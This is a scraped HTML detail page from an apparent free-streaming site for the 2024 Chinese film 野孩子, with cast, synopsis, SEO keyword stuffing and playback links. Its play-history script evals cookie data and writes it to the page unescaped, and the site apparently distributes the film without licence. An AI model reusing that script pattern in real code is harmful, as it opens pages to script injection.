

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://yanhe12.com/voddetail/2620.html
body_size: 12683
content:
<!DOCTYPE html>
<html>
	<head>
		<title>《野孩子2024》电影完整版在线免费观看(2024/中国大陆/电影) - 剧情片 - 星空影院</title>
		<meta name="keywords" content="野孩子2024全集完整版,野孩子2024电影免费观看,野孩子2024在线观看" />
		<meta name="description" content="《星空影院》在线为您免费提供【野孩子2024】电影 高清完整版剧情片 野孩子2024电影 高清完整版剧情片 高清完整版全集电影 高清完整版剧情片 未删减在线观看，还同时免费提供完整版剧情片野孩子2024高清在线观看，还同时提供野孩子2024讲述的是：影片取材自“流浪兄弟”真实事件，聚焦“社会困境儿童”群体。讲述了?段“小偷”哥哥和“孤?”弟弟的流浪路，?场温暖的守护与救赎。
　　独自流浪生活的男孩马亮（王俊凯 饰）机缘巧合下遇见了被家人遗忘、无人关照的孩子轩轩（关子勰 饰），相似的命运让两个孤独的少年渐.. 等影片剧情详情。" />
		<meta http-equiv="Cache-Control" content="no-transform" />
		<meta http-equiv="Cache-Control" content="no-siteapp" />
		<meta charset="UTF-8">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link href="/templets/fengshen/images/img/logo_s.png" rel="icon">					
<link rel="stylesheet" href="/templets/fengshen/images/css/mytheme-font.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/fengshen/images/css/mytheme-ui.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/fengshen/images/css/mytheme-site.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/fengshen/images/js/layer/theme/default/layer.css?v=3.1.1" type="text/css" />
<link rel="stylesheet" href="/templets/fengshen/images/css/mytheme-color3.css?v=1.0" type="text/css"/>
<script type="text/javascript" src="https://cdn.polyfill-js.cn/v3/polyfill.min.js"></script>
<script type="text/javascript" src="/js/common.js"></script>
<script type="text/javascript" src="/js/function.js"></script>
<script type="text/javascript">var sitePath='', siteUrl='http://www.yanhe12.com'</script>
<script type="text/javascript" src="/templets/fengshen/images/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/templets/fengshen/images/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/templets/fengshen/images/js/mytheme-site.js?v=1.0"></script>
<script type="text/javascript" src="/templets/fengshen/images/js/mytheme-ui.js?v=1.0"></script>
<script type="text/javascript" src="/templets/fengshen/images/js/mytheme-cms.js?v=1.0"></script>

<style type="text/css">body{font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(..//templets/fengshen/images/img/load.png) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(..//templets/fengshen/images/img/load_f.png) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(..//templets/fengshen/images/img/load_w.png) no-repeat;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1200px;}.container{ padding-left: 0px;  padding-right: 0px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%;  background-image: linear-gradient( 135deg, #583230 10%, #360940 100%);}

.hy-page {
	margin:20px 0;
	text-align:center
}
.hy-page ul li {
	display:inline-block;
	padding:0;
	margin-left:10px
}
.hy-page ul li .num,.hy-page ul li a {
	display:inline-block;
	padding:8px 15px;
	border-radius:4px
}
.hy-page-block {
	padding:30px
}
/*分页样式*/
.page{height:45px;line-height:33px;text-align:center;width:650px;overflow:hidden;margin:5px auto 0}
.page span{float:left;height:33px;line-height:33px;margin-right:2px;padding:2px 14px;font-size:12px}
.page em.nolink{font-style:normal;background-color:white;border:1px solid #DDDDDD;color:#999999;font-weight:400;height:33px;line-height:33px}
.page input{display:none;}
.page .btn{display:none;}
.page em{background-color:#4cae4c;border:1px solid #4cae4c ;color:#000;float:left;font-weight:bold;height:31px;line-height:32px;margin:2px;padding:0px 14px;text-align:center;font-style:normal;margin-top:2px}
.page a:link, .page a:visited{background-color:#FFFFFF;border:1px solid #DDDDDD;color:#333333;display:inline;float:left;height:32px;line-height:32px;margin-right:1px;padding:0px 14px;margin-left:1px;text-decoration:none;margin-top:2px}
.page a:hover{background-color:#4cae4c;border:1px solid #4cae4c;padding:0px 14px;color:#000;text-decoration:none}

.wordlist li{display:block;width:250px;overflow:hidden;}
.wordlist a{display:block;width:250px;overflow:hidden;}

</style>
		<style>.playvip a{background:#f6f6f6  url(/templets/fengshen/images/img/vip.png) no-repeat;}</style>
	</head>
	<body>
		<div class="myui-topbg clearfix"></div>
				<header class="myui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">				
			<div class="myui-header__logo">			    	
				<a class="logo" href="/">
					<img class="img-responsive hidden-xs" src="/templets/fengshen/images/img/logo.png" style="max-width: 120px;margin-top: 12px;"/>
					<img class="img-responsive visible-xs" src="/templets/fengshen/images/img/logo_min.png" style="max-width: 120px;margin-top:7px;"/>
				</a>					
			</div>
			<ul class="myui-header__menu nav-menu hidden-sm hidden-xs">
				<li class=" "><a href="/index.html">首页</a></li>
				
				<li class="active"><a href="/vodshow/1.html">电影</a></li>
				
				<li class=""><a href="/vodshow/2.html">电视剧</a></li>
				
				<li class=""><a href="/vodshow/3.html">综艺</a></li>
				
				<li class=""><a href="/vodshow/4.html">动漫</a></li>
				
				<li class=""><a href="/vodshow/5.html">短剧</a></li>
				
				<li><a href="/topic/index.html">专题</a></li>
				<li><a href="/news.html">资讯</a></li>
			</ul>
			<ul class="myui-header__user" style="margin-right:6px;">	
				<li class="dropdown-hover">
					<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
					<div class="dropdown-box fadeInDown" style="right: 0;margin-left: 0; margin-right: -78px;padding-top: 10px;">
						<div class="item clearfix">
							<p class="text-muted">
								播放记录
							</p>
							<div class="history-list clearfix">
								<script type="text/javascript">
									var history_get = MyTheme.Cookie.Get("history");
									if (history_get) {
										var json = eval("(" + history_get + ")");
										for (i = 0; i < json.length; i++) {
											document.write("<p><a class='text-333' href='" + json[i].link + "' title='" + json[i].name +"'><span class='pull-right text-red'>" + json[i].part + "</span>" + json[i].name + "</a></p>");
										}
									} else {
										document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									}
								</script>
							</div>
				
						</div>
					</div>
				</li>
				<li><a href="/gbook.php" title="留言反馈"><i class="fa fa-commenting"></i></a></li>
				<li><a href="http://www.yanhe12.com/member.php" title="会员中心"><i class="fa fa-user"></i></a></li>
				
			</ul>
		</div>
	</div>
	<div class="myui-header__search">
		<div class="container">
			<div class="row">
				
				<div class="search-hot hidden-xs pull-right" style="line-height: 48px;">
					<span><i class="fa fa-send"></i></span>
				
					<a href="/vodshow/6.html">爱情片</a>
				
					<a href="/vodshow/7.html">科幻片</a>
				
					<a href="/vodshow/8.html">恐怖片</a>
				
					<a href="/vodshow/9.html">战争片</a>
				
					<a href="/vodshow/10.html">喜剧片</a>
				
					<a href="/vodshow/11.html">纪录片</a>
				
					<a href="/vodshow/12.html">剧情片</a>
				
					<a href="/vodshow/28.html">悬疑片</a>
				
					<a href="/vodshow/34.html">动画片</a>
				
					<a href="/vodshow/35.html">新片预告</a>
				
					<a href="/vodshow/36.html">动作片</a>

				</div>
				
				
				<ul class="">
					
					<li class="search-ul dropdown-hover">
						<i class="fa fa-reorder"></i>
						<div class="dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.html">首页</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/6.html">爱情片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/7.html">科幻片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/8.html">恐怖片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/9.html">战争片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/10.html">喜剧片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/11.html">纪录片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-warm" href="/vodshow/12.html">剧情片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/28.html">悬疑片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/34.html">动画片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/35.html">新片预告</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/36.html">动作片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/13.html">连续剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/14.html">港台剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/15.html">欧美剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/16.html">日韩剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/37.html">新马剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/38.html">其他剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/39.html">泰剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/40.html">新剧预告</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/41.html">大陆综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/42.html">日韩综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/43.html">港台综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/44.html">欧美综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/45.html">新马泰综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/46.html">其他综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/47.html">新综艺预告</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/48.html">国产动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/49.html">日韩动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/50.html">港台动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/51.html">欧美动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/52.html"> 新马泰动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/53.html">其他动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/54.html">新动漫预告</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/55.html">免费短剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/56.html">有声动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/57.html">女频恋爱</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/58.html">反转爽剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/59.html">脑洞悬疑</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/60.html">年代穿越</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/61.html">古装仙侠</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/62.html">现代都市</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/63.html">新短剧预告</a></li>
								

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/3.html">综艺</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/4.html">动漫</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodshow/41.html">大陆综艺</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/topic/index.html">专题</a></li>
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/news.html">资讯</a></li>
								
								
							</ul>
						</div>
					</li>
					
					
					
					<li class="search-select dropdown-hover" href="javascript:;">
						<span class="text">视频</span> <i class="fa fa-caret-down text-666"></i>
						<div class="dropdown-box bottom fadeInDown">
							<div class="item">
								<p class="vod" data-action="/search.php">视频</p>
								<p class="news" data-action="/so.php">资讯</p>
							</div>
						</div>
					</li>
					
					
					<li class="search-box dropdown-hover" href="javascript:;">
						<form id="search" name="search" method="get" action="/search.php" onSubmit="return qrsearch();">
						
<input type="text" id="NOwd" name="searchword" class="search_wd form-control" value="" placeholder="输入关键词..." autocomplete="off"/>
<!---当 id=wd 时：开启搜索联想。id=其它名称时关闭搜索联想--->	
							<button class="submit search_submit" id="searchbutton"><i class="fa fa-search"></i></button>
						</form>
						
						<div id="word" class="autocomplete-suggestions active" style="display: none;">
							<ul class="wordlist" style="max-width: 250px; max-height:400px; overflow: hidden;"> </ul>
						</div>
						
						
						
						<div class="search-dropdown-hot dropdown-box bottom fadeInDown">
							<div class="item">
								<p class="text-muted">
									热门搜索
								</p>

								<p><a class="text-333" href="/voddetail/120727.html" title="铁血战士：杀戮之地"><span class="badge badge-first">1</span> 铁血战士：杀戮之地</a></p>
								
								<p><a class="text-333" href="/voddetail/68633.html" title="皓龙长空"><span class="badge badge-second">2</span> 皓龙长空</a></p>
								
								<p><a class="text-333" href="/voddetail/70800.html" title="诱僧"><span class="badge badge-third">3</span> 诱僧</a></p>
								
								<p><a class="text-333" href="/voddetail/93793.html" title="将计就计"><span class="badge">4</span> 将计就计</a></p>
								
								<p><a class="text-333" href="/voddetail/142413.html" title="入青云"><span class="badge">5</span> 入青云</a></p>
								
							</div>
						</div>
						
						
					</li>
				</ul>
			</div>
		</div>						    
	</div>
</header>

		<div class="container">
			<div class="row">
				<!-- 详细信息-->
				<div class="myui-panel col-pd clearfix">
					<div class="myui-content__thumb">
						<a class="myui-vodlist__thumb img-md-220 img-xs-130 picture" href="/voddetail/2620.html" title="野孩子2024">
							<img class="lazyload" src="/templets/fengshen/images/img/load.png" data-original="https://pic.youkupic.com/upload/vod/20241029-1/6258ad3b06eb9131855e72ed1ba61a1e.jpg" />
							<span class="play hidden-xs"></span>
						</a>
					</div>
					<div class="myui-content__detail">
						<div class="bdshare bdsharebuttonbox pull-right visible-lg">
											<span class="bds_shere"></span>
								<a class="bds_qzone" data-cmd="qzone"></a>
								<a class="bds_tsina" data-cmd="tsina"></a>
								<a class="bds_weixin" data-cmd="weixin"></a>
								<a class="bds_tqq" data-cmd="tqq"></a>
								<a class="bds_sqq" data-cmd="sqq"></a>
								<a class="bds_bdhome" data-cmd="bdhome"></a>
								<a class="bds_tqf" data-cmd="tqf"></a>
								<a class="bds_youdao" data-cmd="youdao"></a>
						</div>

						<h1 class="title text-fff">野孩子2024 <font style="color:#f1225a;font-size:15px;">HD国语</font></h1>
						<!-- 评分 -->
						<div id="rating" class="score" data-id="2620">
							<span class="left text-muted">评分：</span>
							<ul class="rating">
								<li title="很差" val="1"><i class="fa fa-star"></i></li>
								<li title="较差" val="2"><i class="fa fa-star"></i></li>
								<li title="还行" val="3"><i class="fa fa-star"></i></li>
								<li title="推荐" val="4"><i class="fa fa-star"></i></li>
								<li title="力荐" val="5"><i class="fa fa-star"></i></li>
							</ul>
							<span class="branch">10.0</span>
							<span class="text-muted" id="ratewords">
								推荐
							</span>
						</div>
                                              <script type="text/javascript"> Myui.Score();</script>
						<p class="topline"></p>
						<p class="data">
							<span class="text-muted">分类：</span><a href="/vodshow/12.html">剧情片</a>
							<span class="split-line"></span>
							<span class="text-muted hidden-xs">地区：</span><a href="/search.php?searchtype=5&tid=12&area=中国大陆">中国大陆</a>
							<span class="split-line"></span>
							<span class="text-muted hidden-xs">年份：</span><a href="/search.php?searchtype=5&tid=12&year=2024">2024
							</a>
						</p>
						<p class="data hidden-sm hidden-xs"><span class="text-muted">主演：</span><a href='/search.php?searchword=%E7%8E%8B%E4%BF%8A%E5%87%AF'>王俊凯</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%85%B3%E5%AD%90%E5%8B%B0'>关子勰</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E9%82%93%E5%AE%B6%E4%BD%B3'>邓家佳</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E9%99%88%E6%B0%B8%E8%83%9C'>陈永胜</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E6%BD%98%E6%96%8C%E9%BE%99'>潘斌龙</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E8%BF%9F%E5%85%B4%E6%A5%B7'>迟兴楷</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%88%98%E9%92%A7'>刘钧</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%88%98%E5%B7%B4%E7%89%B9%E5%B0%94'>刘巴特尔</a>&nbsp;&nbsp; </p>
						<p class="data hidden-md hidden-lg"><span class="text-muted">主演：</span><a href='/search.php?searchword=%E7%8E%8B%E4%BF%8A%E5%87%AF'>王俊凯</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%85%B3%E5%AD%90%E5%8B%B0'>关子勰</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E9%82%93%E5%AE%B6%E4%BD%B3'>邓家佳</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E9%99%88%E6%B0%B8..'>陈永..</a>&nbsp;&nbsp; </p>
						<p class="data"><span class="text-muted">导演：</span><a href='/search.php?searchword=%E6%AE%B7%E8%8B%A5%E6%98%95'>殷若昕</a>&nbsp;&nbsp; </p>
						<p class="data hidden-sm hidden-xs"><span class="text-muted">更新：</span>2024-12-17 03:44</p>
						<p class="desc text-collapse hidden-sm hidden-xs">
							<span class="left text-muted">简介：</span>
							<span class="sketch hidden-sm hidden-xs">影片取材自“流浪兄弟”真实事件，聚焦“社会困境儿童”群体。讲述了?段“小偷”哥哥和“孤?”弟弟的流.. <a href="#jq">详情 <i class="fa fa-angle-down"></i></a></span>
						</p>
						<div class="operate clearfix">
							<div class="bdshare bdsharebuttonbox pull-right hidden-sm hidden-xs"></div>
							<a class="btn btn-warm" href="/vodplay/2620-0-0.html"><i class="fa fa-film"></i> 立即播放</a>
							<a class="btn btn-default" href="javascript:viod()" onclick="reportErr(2620)"><i class="fa fa-eject"></i> 报错</a>							
							<a class="btn btn-info dropdown-hover hidden-xs" href="javascript:AddFav('2620','')"><i class="fa fa-star"></i> 收藏</a>
							<a class="btn btn-default dropdown-hover hidden-xs" href="javascript:;">
								<div class="dropdown-box top fadeInDown clearfix">
									<div class="item text-center">
										<div class="qrcode-box active" style="background-color: #ffffff;">
											<img class="icon" src="/templets/fengshen/images/img/favicon.ico" width="35" height="35" />
											<span id="qrcode" data-link="0" data-dark="#000000" data-light="#ffffff"></span>
										</div>
										<p>扫一扫用手机观看</p>
									</div>
								</div>
								<i class="fa fa-qrcode font14"></i> 手机观看
							</a>

						</div>
					</div>
				</div>
			</div>
			<div class="row">
				<div class="col-md-wide-7 col-xs-1 padding-0">			
					<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<a class="more sort-button pull-right" href="javascript:;"><i class="fa fa-sort-amount-asc"></i> 排序</a>
				<h3 class="title">
					播放地址
				</h3>
				<ul class="nav nav-tabs active">
					
					<li><a href="#playlist3" data-toggle="tab">无尽资源</a></li>
					

					<li><a href="#playlist2" data-toggle="tab">闪电资源</a></li>
					

					<li><a href="#playlist1" data-toggle="tab">非凡资源</a></li>
					
								
				</ul>
			</div>																		
		</div>
		<div class="tab-content myui-panel_bd">
			
			<div id="playlist3" class="tab-pane fade in clearfix">
				<p class="text-muted col-pd">
					重要提示：请点击收藏防失联；各线更新不同步、视频质量不同、网速也不同，有任何问题请先尝试切换线路；视频加载失败或卡顿，请刷新一下或切换线路或换浏览器；
				</p>
				<ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;">
					<li id="20"><a title="HD" href="/vodplay/2620-2-0.html" target="_self">HD</a></li>
				</ul>
			</div>															
			

			<div id="playlist2" class="tab-pane fade in clearfix">
				<p class="text-muted col-pd">
					重要提示：请点击收藏防失联；各线更新不同步、视频质量不同、网速也不同，有任何问题请先尝试切换线路；视频加载失败或卡顿，请刷新一下或切换线路或换浏览器；
				</p>
				<ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;">
					<li id="10"><a title="HD" href="/vodplay/2620-1-0.html" target="_self">HD</a></li>
				</ul>
			</div>															
			

			<div id="playlist1" class="tab-pane fade in clearfix">
				<p class="text-muted col-pd">
					重要提示：请点击收藏防失联；各线更新不同步、视频质量不同、网速也不同，有任何问题请先尝试切换线路；视频加载失败或卡顿，请刷新一下或切换线路或换浏览器；
				</p>
				<ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;">
					<li id="00"><a title="HD国语" href="/vodplay/2620-0-0.html" target="_self">HD国语</a></li>
				</ul>
			</div>															
			

		</div>
	</div>
</div>
<script src="/templets/fengshen/images/js/xunlei.js"></script>


<script type="text/javascript">
	$(".tab-pane:first,.nav-tabs li:first").addClass("active");
	
	$(".sort-list li").addClass("col-md-6 col-sm-4 col-xs-2");
	
	$(".sort-list a").addClass("btn btn-default");
	$(".sort-list a[style='color:red']").css("color","").removeClass("btn-gray").addClass("btn-warm active");
</script>
		<!-- fengshen2-div -->
		
		<!-- fengshen2-div -->
<div style="padding:5px;"><div style="width: 100%;color: #0bf;background: white;border: 1px solid #0bf;padding:0.5rem;border-radius: 0.58667rem;font-size: 1.3rem;text-align:center;"><span style="margin-left: 0px;">提示：无法播放请尝试切换线路</span></div></div>
					<div class="myui-panel myui-panel-bg clearfix" id="jq">
						<div class="myui-panel-box clearfix">
							<div class="myui-panel_hd">
								<div class="myui-panel__head active bottom-line clearfix">
									<h3 class="title">剧情介绍</h3>
								</div>																		
							</div>
							<div class="tab-content myui-panel_bd">
<p>《野孩子2024》名称：野孩子2024 | 别名：《野孩子2024电影在线完整版》《野孩子2024在线全集》《野孩子2024免费观看全集高清》《野孩子2024电影免费观看》 | 状态：HD国语 在线高清版</p>
<p>《野孩子2024》演员：王俊凯,关子勰,邓家佳,陈永胜,潘斌龙,迟兴楷,刘钧,刘巴特尔 </p>
<p>《野孩子2024》导演：<a href='/search.php?searchword=%E6%AE%B7%E8%8B%A5%E6%98%95'>殷若昕</a>&nbsp;&nbsp; | 上映时间：2024 | 国家/地区：中国大陆</p>
<p>《野孩子2024》由星空影院,星辰影院,策驰影院,星空影院,网盘完整版资源,全集未删减版电影,迅雷下载,同一时间播出.</p> 
<p>《野孩子2024》类型：剧情片 | 语言/字幕：汉语普通话</p>
<p>《野孩子2024》更新时间：2024-12-17 03:44</p>
<p>《野孩子2024》剧情简介：由<a href='/search.php?searchword=%E6%AE%B7%E8%8B%A5%E6%98%95'>殷若昕</a>&nbsp;&nbsp;执导的《野孩子2024》电影，由演员王俊凯,关子勰,邓家佳,陈永胜,潘斌龙,迟兴楷,刘钧,刘巴特尔等主演倾情出演火爆第一时间上映，自2024上映至今获得了相对较好的口碑，是一部非常我噻的(汉语普通话)剧情片。</p>
